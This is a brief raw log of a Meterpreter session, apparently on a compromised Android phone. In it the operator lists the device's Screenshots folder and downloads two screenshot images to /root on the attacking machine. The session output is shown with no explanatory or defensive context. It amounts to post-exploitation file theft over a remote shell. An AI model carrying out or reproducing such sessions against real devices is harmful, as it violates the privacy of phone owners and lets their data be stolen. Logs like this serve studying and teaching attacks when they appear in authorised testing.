 meterpreter > ls
Listing: /storage/sdcard0/pictures/Screenshots
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 232634 fil 2016-10-06 08:02:30 +0000 Screenshot_2016-10-06-13-32-30.png
100666/rw-rw-rw- 94167 fil 2016-10-06 18:20:16 +0000 Screenshot_2016-10-06-23-50-16.png
meterpreter > download /storage/sdcard0/pictures/Screenshots /root
[*] downloading: /storage/sdcard0/pictures/Screenshots/Screenshot_2016-10-06-13-32-30.png -> /root/Screenshot_2016-10-06-13-32-30.png
[*] download : /storage/sdcard0/pictures/Screenshots/Screenshot_2016-10-06-13-32-30.png -> /root/Screenshot_2016-10-06-13-32-30.png
[*] downloading: /storage/sdcard0/pictures/Screenshots/Screenshot_2016-10-06-23-50-16.png -> /root/Screenshot_2016-10-06-23-50-16.png
[*] download : /storage/sdcard0/pictures/Screenshots/Screenshot_2016-10-06-23-50-16.png -> /root/Screenshot_2016-10-06-23-50-16.png
meterpreter >